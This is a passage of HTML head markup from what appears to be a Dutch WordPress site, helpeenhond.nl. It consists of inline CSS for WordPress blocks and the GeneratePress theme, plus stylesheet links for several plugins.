.wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.32&media=1765479119' media='all' />
